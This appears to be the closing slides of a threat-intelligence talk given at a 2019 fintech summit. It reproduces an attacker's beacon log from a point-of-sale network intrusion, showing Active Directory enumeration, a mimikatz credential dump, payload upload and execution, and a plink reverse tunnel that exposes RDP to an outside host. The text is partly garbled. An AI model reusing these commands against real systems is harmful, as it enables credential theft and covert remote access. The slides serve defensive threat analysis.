

[metadata] 69.xx.xx.202 <- 172.18.147.124; computer: 76642-POS02; user: SYSTEM \*; pid: 3192; os: Windows; version: 6.1; beacon arch: x86

[input] <hacker> shell dsquery \* -filter "(&(objectcategory=computer)(dnshostname=\*POS\*))" -attr dNSHostName distinguishedName description operatingSystem operatingSystemServicePack -limit 0

[output]

......

dNSHostName description operatingSystem ServicePack

BWD-POS1 CN=BWD-POS1,OU=Computers Windows 7 Professional Service Pack 1 SBWD-POS3 CN=SBWD-POS3,OU=Computers Windows 7 Professional Service Pack 1 SBWD-POS4 CN=SBWD-POS4,OU=Computers Windows 7 Professional Service Pack 1

[task] Tasked beacon to run: pings 10.201.1.1 10.201.2.1 [output] Pinging 257 Adresses .....



#### [task] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command

```
 * Username : ******WORKS$
```

```
 * Domain : ***-POS
```
\* Password : ]rD!jojFD[./PeGxFiZJ /Gd>\*2n7+Bd7)P]#obV.#([QZsLgsRHgjNiGw(y4dr(2Ak/)]-

### 8Bl9\$?Z28&PZ)ETT,YoZPaWzOk5tT#5P\_Z6)q\_"'&OK>q\*jQh

[task] Tasked beacon to upload C:\Users\Administrator\Downloads\2019-01-31\_\_dns10\_\_x32-only\installer\_8.exe as C:\Windows\system32\0409\installer\_8.exe [task] Tasked beacon to execute: C:\Windows\system32\0409\installer\_8.exe

[task] Tasked beacon to run: plink\_novrfy.exe -batch -P 22 -N -v -R 18556:localhost:3389 root@<ip> -pw <pwd> [output] Connecting to <ip> port 22 Server version: SSH-2.0-OpenSSH\_6.6.1p1 Ubuntu-2ubuntu2.11

Doing Diffie-Hellman key exchange with hash SHA-256

ssh-rsa 2048 55:xx:xx:xx:xx:xx:xx:xx:5a:63:xx:fa:a5:94:9f:79

Using username "root".

Access granted

Requesting remote port 18556 forward to localhost:3389 Remote port forwarding from 18556 enabled

## FINTECH SUMMIT

17.05.2019 Baku, Azerbaijan Cyber-Threat Intelligence: Know Your Enemy

# THANKS FOR YOUR ATTENTION!

Nikolay KOVAL CyS Centrum koval@cys-centrum.com

